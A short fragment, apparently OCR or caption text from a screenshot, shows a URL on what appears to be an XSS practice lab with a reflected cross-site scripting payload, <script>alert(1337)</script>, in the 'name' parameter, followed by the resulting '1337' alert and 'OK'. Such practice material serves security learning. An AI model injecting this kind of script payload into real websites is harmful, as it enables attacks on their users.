 zixem.altervista.org/XSS/1.php?name=<script>alert(1337)</script>
zixem.altervista.org
1337
OK